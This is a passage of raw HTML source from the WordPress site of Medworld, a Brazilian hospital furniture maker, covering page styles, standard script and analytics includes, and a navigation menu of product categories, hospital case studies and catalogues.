var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://medworld.com.br/2022/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapCss-css' href='https://medworld.com.br/2022/wp-content/themes/medworld/assets/add/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slickCss-css' href='https://medworld.com.br/2022/wp-content/themes/medworld/assets/add/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slickThemeCss-css' href='https://medworld.com.br/2022/wp-content/themes/medworld/assets/add/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mainCss-css' href='https://medworld.com.br/2022/wp-content/themes/medworld/assets/css/main.css?ver=1.007' type='text/css' media='all' />
<script type="text/javascript" src="https://medworld.com.br/2022/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/themes/medworld/assets/add/slick/slick.min.js?ver=1" id="slickJs-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/themes/medworld/assets/js/jquery.matchHeight-min.js?ver=1" id="mhJs-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/themes/medworld/assets/js/smartWhatsapp.js?ver=1" id="whatsappJs-js"></script>
<script type="text/javascript" id="mainJs-js-extra">
/* <![CDATA[ */
var params = {"ajaxurl":"https://medworld.com.br/2022/wp-admin/admin-ajax.php"};
//# sourceURL=mainJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/themes/medworld/assets/js/main.js?ver=1" id="mainJs-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WF7TBG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["medworld.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WF7TBG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://medworld.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://medworld.com.br/wp-json/wp/v2/tags/233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medworld.com.br/2022/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="google-site-verification" content="qIjZzachSVTwsjqrPgBV5vxbJdZppKIq0P_xbiAnAFI"><link rel="icon" href="https://medworld.com.br/2022/wp-content/uploads/2022/08/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://medworld.com.br/2022/wp-content/uploads/2022/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://medworld.com.br/2022/wp-content/uploads/2022/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://medworld.com.br/2022/wp-content/uploads/2022/08/favicon.png" />
  </head>
  <body class="archive tag tag-masculina tag-233 wp-custom-logo wp-theme-medworld">

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-TRCKBBB"
    height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!-- REMARKETING -->
    <script defer type="text/javascript">
      /* <![CDATA[ */
      var google_conversion_id = 833209570;
      var google_custom_params = window.google_tag_params;
      var google_remarketing_only = true;
      /* ]]> */
    </script>
    <script defer type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
    </script>
    <noscript>
      <div style="display:inline;">
      <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/833209570/?guid=ON&amp;script=0"/>
      </div>
    </noscript>

  	<div id="link-home"></div>
  	<section id="top-bar" class="bg-light-grey top-bar text-light-blue d-none d-xl-block">
	<div class="container">
		<div class="row align-items-center">
						<div class="col text-right">
				<div class="menu-top-bar-container"><ul id="menu-top-bar" class="menu"><li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://medworld.com.br/onde-comprar/">Onde Comprar</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://medworld.com.br/sac/">Serviço ao Cliente</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-42"><a href="https://medworld.com.br/blogs/">Blog</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://medworld.com.br/contato/trabalhe-conosco/">Trabalhe Conosco</a></li>
<li id="menu-item-443" class="menu-item-espaco-azul menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://medworld.com.br/area-restrita/">Meu Espaço Azul</a></li>
</ul></div>			</div>
		</div>
	</div>
</section><header class="main-header">
    <div class="container submenu-container">
        <div class="row align-items-center">
            <div class="col-md-3 col-6">
                                    <span class="site-brand">
                                <a href="https://medworld.com.br/" class="custom-logo-link" rel="home"><img width="176" height="51" src="https://medworld.com.br/2022/wp-content/uploads/2022/07/logo_medworld.svg" class="custom-logo" alt="Medworld | Móveis Hospitalares" decoding="async" /></a>                                    </span>
                            </div>
            <div class="col-md-9 col-6">

                <div class="d-flex justify-content-between align-items-center">                    
                    <div class="d-none d-xl-block">
                        <nav class="navbar">
                            <div class="menu-menu-geral-container"><ul id="menu-menu-geral" class="menu"><li id="menu-item-11059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11059"><a href="https://medworld.com.br/institucional/">História</a></li>
<li id="menu-item-11058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11058"><a href="https://medworld.com.br/certificacoes/">Certificações</a></li>
<li id="menu-item-11178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11178"><a href="#">Produtos</a><div class="submenu-wrapper change-order-"><div class="container"><div class="row"><div class="col-md-3 menu-featured-post"><a href="https://medworld.com.br/produto/cama-fawler-eletrica-sublime-2/" class="spot-post spot-post-menu"><div class="image mb-4"><img src="https://medworld.com.br/2022/wp-content/uploads/2019/07/1052-A-CATALOGO-300x222.png" alt="Cama Fowler Sublime"></div><h3 class="title mb-3">Cama Fowler Sublime</h3><div class="excerpt text-light-blue mb-3"><p>BASE: Construída em tubos de aço carbono e revestida por carenagem termoplástica de alta resistência; LEITO: Fabricados em material...</p></div><div class="cta text-blue text-right">Leia mais&nbsp;&nbsp;<svg xmlns="http://www.w3.org/2000/svg" width="13.108" height="12.776" viewBox="0 0 13.108 12.776">
													<path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M5.573,3.5l.649-.649a.7.7,0,0,1,.992,0L12.9,8.538a.7.7,0,0,1,0,.992L7.215,15.217a.7.7,0,0,1-.992,0l-.649-.649a.7.7,0,0,1,.012-1L9.11,10.206H.7A.7.7,0,0,1,0,9.5V8.567a.7.7,0,0,1,.7-.7H9.11L5.585,4.506A.7.7,0,0,1,5.573,3.5Z" transform="translate(0 -2.647)" fill="#272360"/></svg></div></a></div><div class="col submenu-level-1">
<ul class="sub-menu">
	<li id="menu-item-11094" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11094"><a href="https://medworld.com.br/tipo/camas/">Camas</a><ul class="sub-menu--1">		<li id="menu-item-11071" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11071"><a href="https://medworld.com.br/tipo/camas-eletricas/">Camas</a></li>
		<li id="menu-item-11073" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11073"><a href="https://medworld.com.br/tipo/camas-manuais/">Camas Manuais</a></li>
		<li id="menu-item-11072" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11072"><a href="https://medworld.com.br/tipo/camas-infantis/">Camas Infantis</a></li>
</ul></li>
	<li id="menu-item-11067" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11067"><a href="https://medworld.com.br/tipo/macas-de-transporte/">Macas de Transporte</a><ul class="sub-menu--1">		<li id="menu-item-11106" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11106"><a href="https://medworld.com.br/tipo/carros-maca/">Carros Maca</a></li>
		<li id="menu-item-11107" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11107"><a href="https://medworld.com.br/tipo/carros-padiola/">Carros Padiola</a></li>
		<li id="menu-item-11105" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11105"><a href="https://medworld.com.br/tipo/carros-de-transferencia/">Carros de Transferência</a></li>
		<li id="menu-item-11109" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11109"><a href="https://medworld.com.br/tipo/macas-hidraulicas/">Macas Hidráulicas</a></li>
</ul></li>
	<li id="menu-item-11064" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11064"><a href="https://medworld.com.br/tipo/poltronas/">Poltronas</a><ul class="sub-menu--1">		<li id="menu-item-11074" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11074"><a href="https://medworld.com.br/tipo/poltronas-descanso/">Poltronas Descanso</a></li>
		<li id="menu-item-11101" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11101"><a href="https://medworld.com.br/tipo/poltronas-para-descanso-e-amamentacao/">Poltronas Amamentação</a></li>
		<li id="menu-item-11100" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11100"><a href="https://medworld.com.br/tipo/poltronas-coleta-de-sangue/">Poltronas Coleta de Sangue</a></li>
		<li id="menu-item-11102" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11102"><a href="https://medworld.com.br/tipo/poltronas-hemodialise/">Poltronas Hemodiálise</a></li>
		<li id="menu-item-11147" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11147"><a href="https://medworld.com.br/tipo/poltronas-cama/">Poltronas Cama</a></li>
		<li id="menu-item-11099" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11099"><a href="https://medworld.com.br/tipo/poltronas-ambientes-de-espera/">Poltronas Ambientes de Espera</a></li>
</ul></li>
	<li id="menu-item-11065" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11065"><a href="https://medworld.com.br/tipo/sofas/">Sofás</a><ul class="sub-menu--1">		<li id="menu-item-12838" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12838"><a href="https://medworld.com.br/tipo/sofas-cama/">Sofás-Cama</a></li>
		<li id="menu-item-11103" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11103"><a href="https://medworld.com.br/tipo/sofas-ambientes-de-espera/">Sofás Ambientes de Espera</a></li>
		<li id="menu-item-12410" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12410"><a href="https://medworld.com.br/tipo/longarinas/">Longarinas</a></li>
</ul></li>
	<li id="menu-item-11098" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11098"><a href="https://medworld.com.br/tipo/cadeiras/">Cadeiras</a><ul class="sub-menu--1">		<li id="menu-item-11115" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11115"><a href="https://medworld.com.br/tipo/cadeiras-coleta-de-sangue/">Cadeiras Coleta de Sangue</a></li>
		<li id="menu-item-11117" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11117"><a href="https://medworld.com.br/tipo/cadeiras-de-banho/">Cadeiras de Banho</a></li>
		<li id="menu-item-11114" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11114"><a href="https://medworld.com.br/tipo/cadeiras-ambietes-de-espera/">Cadeiras Ambientes de Espera</a></li>
</ul></li>
	<li id="menu-item-11095" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11095"><a href="https://medworld.com.br/tipo/mesas-cabeceira-e-refeicao/">Mesas Cabeceira e Refeição</a><ul class="sub-menu--1">		<li id="menu-item-11069" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11069"><a href="https://medworld.com.br/tipo/mesas-cab-refeicao/">Mesas Cab. Refeição</a></li>
		<li id="menu-item-11111" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11111"><a href="https://medworld.com.br/tipo/mesas-cabeceira/">Mesas Cabeceira</a></li>
		<li id="menu-item-11112" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11112"><a href="https://medworld.com.br/tipo/mesas-refeicao/">Mesas Refeição</a></li>
</ul></li>
	<li id="menu-item-11137" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11137"><a href="https://medworld.com.br/tipo/mesas-de-exames-2/">Mesas de Exames</a><ul class="sub-menu--1">		<li id="menu-item-11113" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11113"><a href="https://medworld.com.br/tipo/mesas-clinicas/">Mesas Clinícas</a></li>
		<li id="menu-item-11097" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11097"><a href="https://medworld.com.br/tipo/mesas-ginecologicas/">Mesas Ginecológicas</a></li>
</ul></li>
	<li id="menu-item-11070" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11070"><a href="https://medworld.com.br/tipo/mesas/">Mesas Diversas</a><ul class="sub-menu--1">		<li id="menu-item-12601" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12601"><a href="https://medworld.com.br/tipo/mesasauxiliares/">Mesas Auxiliares</a></li>
		<li id="menu-item-12599" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12599"><a href="https://medworld.com.br/tipo/mesaacompanhante/">Mesa Para Acompanhante</a></li>
		<li id="menu-item-12602" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12602"><a href="https://medworld.com.br/tipo/mesa-instrumental/">Mesas Para Instrumental</a></li>
		<li id="menu-item-12600" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12600"><a href="https://medworld.com.br/tipo/mesa-lateral-apoio/">Mesas Lateral ou de Apoio</a></li>
</ul></li>
	<li id="menu-item-11141" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11141"><a href="https://medworld.com.br/tipo/carros-diversos/">Carros Diversos</a><ul class="sub-menu--1">		<li id="menu-item-11144" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11144"><a href="https://medworld.com.br/tipo/carros-emergencia/">Carros Emergência</a></li>
		<li id="menu-item-11145" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11145"><a href="https://medworld.com.br/tipo/carros-medicamentos-beira-leito/">Carros Medicamento e Beira Leito</a></li>
		<li id="menu-item-11143" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11143"><a href="https://medworld.com.br/tipo/carros-curativo/">Carros Curativo</a></li>
</ul></li>
	<li id="menu-item-11068" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11068"><a href="https://medworld.com.br/tipo/mochos/">Mochos</a></li>
	<li id="menu-item-11066" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11066"><a href="https://medworld.com.br/tipo/diversos/">Diversos</a></li>
	<li id="menu-item-11146" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11146"><a href="https://medworld.com.br/tipo/armarios/">Armários</a></li>
	<li id="menu-item-11142" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11142"><a href="https://medworld.com.br/tipo/linha-obeso/">Linha Obeso</a></li>
</ul>
</div></div></div></div></li>
<li id="menu-item-11060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11060"><a href="https://medworld.com.br/ambientes-2/">Ambientes</a><div class="submenu-wrapper change-order-"><div class="container"><div class="row"><div class="col-md-3 menu-featured-post"><a href="https://medworld.com.br/case/case-hospital-humaniza/" class="spot-post spot-post-menu"><div class="image mb-4"><img src="https://medworld.com.br/2022/wp-content/uploads/2022/08/BannerHospHumaniza-300x169.png" alt="Case &#8211; Hospital Humaniza"></div><h3 class="title mb-3">Case &#8211; Hospital Humaniza</h3><div class="excerpt text-light-blue mb-3"><p>O Hospital Humaniza é o mais novo centro clínico do CCG Saúde em Porto Alegre. E para...</p></div><div class="cta text-blue text-right">Leia mais&nbsp;&nbsp;<svg xmlns="http://www.w3.org/2000/svg" width="13.108" height="12.776" viewBox="0 0 13.108 12.776">
													<path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M5.573,3.5l.649-.649a.7.7,0,0,1,.992,0L12.9,8.538a.7.7,0,0,1,0,.992L7.215,15.217a.7.7,0,0,1-.992,0l-.649-.649a.7.7,0,0,1,.012-1L9.11,10.206H.7A.7.7,0,0,1,0,9.5V8.567a.7.7,0,0,1,.7-.7H9.11L5.585,4.506A.7.7,0,0,1,5.573,3.5Z" transform="translate(0 -2.647)" fill="#272360"/></svg></div></a></div><div class="col submenu-level-1">
<ul class="sub-menu">
	<li id="menu-item-11149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11149"><a href="https://medworld.com.br/2022/linhas-de-produtos/">Linha de Produtos</a><ul class="sub-menu--1">		<li id="menu-item-11150" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11150"><a href="https://medworld.com.br/linha/02-linha-clean/">Linha Clean</a></li>
		<li id="menu-item-11151" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11151"><a href="https://medworld.com.br/linha/15-linha-elegance/">Linha Elegance</a></li>
		<li id="menu-item-11154" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11154"><a href="https://medworld.com.br/linha/04-linha-higher/">Linha Higher</a></li>
		<li id="menu-item-11157" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11157"><a href="https://medworld.com.br/linha/08-linha-lune/">Linha Lune</a></li>
		<li id="menu-item-11158" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11158"><a href="https://medworld.com.br/linha/17-linha-personalle/">Linha Personalle</a></li>
		<li id="menu-item-11159" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11159"><a href="https://medworld.com.br/linha/07-linha-pipoka/">Linha Pipoka</a></li>
		<li id="menu-item-11160" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11160"><a href="https://medworld.com.br/linha/16-linha-plus/">Linha Plus</a></li>
		<li id="menu-item-11161" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11161"><a href="https://medworld.com.br/linha/03-linha-prime/">Linha Prime</a></li>
		<li id="menu-item-11163" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11163"><a href="https://medworld.com.br/linha/03-linha-sublime/">Linha Sublime</a></li>
		<li id="menu-item-11164" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11164"><a href="https://medworld.com.br/linha/10-linha-supreme/">Linha Supreme</a></li>
		<li id="menu-item-11165" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11165"><a href="https://medworld.com.br/linha/09-linha-upa/">Linha Upa!</a></li>
</ul></li>
	<li id="menu-item-11190" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-has-children menu-item-11190"><a href="https://medworld.com.br/case/projetos-realizados-em-breve/">Cases Medworld</a><ul class="sub-menu--1">		<li id="menu-item-11062" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11062"><a href="https://medworld.com.br/case/case-hospital-humaniza/">Case – Hospital Humaniza</a></li>
		<li id="menu-item-11819" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11819"><a href="https://medworld.com.br/case/case-hospital-regional-do-cancer/">Case – Hospital Regional do Câncer</a></li>
		<li id="menu-item-11061" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11061"><a href="https://medworld.com.br/case/case-hospital-santa-cruz-do-sul/">Case – Hospital Santa Cruz do Sul</a></li>
		<li id="menu-item-11821" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11821"><a href="https://medworld.com.br/case/case-hospital-municipal-ponta-grossa/">Case – Hospital Municipal de Ponta Grossa</a></li>
		<li id="menu-item-11822" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11822"><a href="https://medworld.com.br/case/case-santa-casa-de-pelotas/">Case – Santa Casa de Pelotas</a></li>
		<li id="menu-item-11820" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11820"><a href="https://medworld.com.br/case/case-hc-santiago/">Case – HC Santiago</a></li>
</ul></li>
	<li id="menu-item-12611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12611"><a href="https://medworld.com.br/ambientes-medworld/">Ambientes Medworld</a><ul class="sub-menu--1">		<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-12613"><a href="https://medworld.com.br/linha/ambiente-coleta/">Ambiente de Colete Medworld</a></li>
</ul></li>
</ul>
</div></div></div></div></li>
<li id="menu-item-11076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11076"><a href="https://medworld.com.br/recursos/">Recursos</a><div class="submenu-wrapper change-order-1"><div class="container"><div class="row"><div class="col-md-3 menu-featured-post"><a href="https://medworld.com.br/produto/pld-1052c/" class="spot-post spot-post-menu"><div class="image mb-4"><img src="https://medworld.com.br/2022/wp-content/uploads/2020/05/site-2-300x212.png" alt="Cama Elétrica Higher"></div><h3 class="title mb-3">Cama Elétrica Higher</h3><div class="excerpt text-light-blue mb-3"><p></p></div><div class="cta text-blue text-right">Leia mais&nbsp;&nbsp;<svg xmlns="http://www.w3.org/2000/svg" width="13.108" height="12.776" viewBox="0 0 13.108 12.776">
													<path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M5.573,3.5l.649-.649a.7.7,0,0,1,.992,0L12.9,8.538a.7.7,0,0,1,0,.992L7.215,15.217a.7.7,0,0,1-.992,0l-.649-.649a.7.7,0,0,1,.012-1L9.11,10.206H.7A.7.7,0,0,1,0,9.5V8.567a.7.7,0,0,1,.7-.7H9.11L5.585,4.506A.7.7,0,0,1,5.573,3.5Z" transform="translate(0 -2.647)" fill="#272360"/></svg></div></a></div><div class="col submenu-level-1">
<ul class="sub-menu">
	<li id="menu-item-11088" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11088"><a href="https://medworld.com.br/categorias-recursos/catalogos/">Catálogos</a><ul class="sub-menu--1">		<li id="menu-item-12774" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12774"><a href="https://medworld.com.br/recurso/catalogo-camas-eletricas-2025/">Catálogo Camas Elétricas 2025</a></li>
		<li id="menu-item-11085" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11085"><a href="https://medworld.com.br/recurso/catalogo-camas-manuais/">Catálogo – Camas Manuais</a></li>
		<li id="menu-item-11081" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11081"><a href="https://medworld.com.br/recurso/catalogo-camas-infantis/">Catálogo – Camas Infantis</a></li>
		<li id="menu-item-11084" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11084"><a href="https://medworld.com.br/recurso/catalogo-poltronas/">Catálogo – Poltronas</a></li>
		<li id="menu-item-11083" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11083"><a href="https://medworld.com.br/recurso/catalogo-sofas/">Catálogo – Sofás</a></li>
		<li id="menu-item-11082" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11082"><a href="https://medworld.com.br/recurso/catalogo-mesas-de-exame/">Catálogo – Mesas de Exame</a></li>
		<li id="menu-item-11792" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11792"><a href="https://medworld.com.br/recurso/catalogo-de-produtos/">Catálogo de Produtos</a></li>
		<li id="menu-item-12636" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12636"><a href="https://medworld.com.br/recurso/catalogo-de-cores-courvin/">Catálogo de Cores Courvin</a></li>
		<li id="menu-item-12637" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12637"><a href="https://medworld.com.br/recurso/catalogo-de-cores-mdf/">Catálogo de Cores MDF</a></li>
</ul></li>
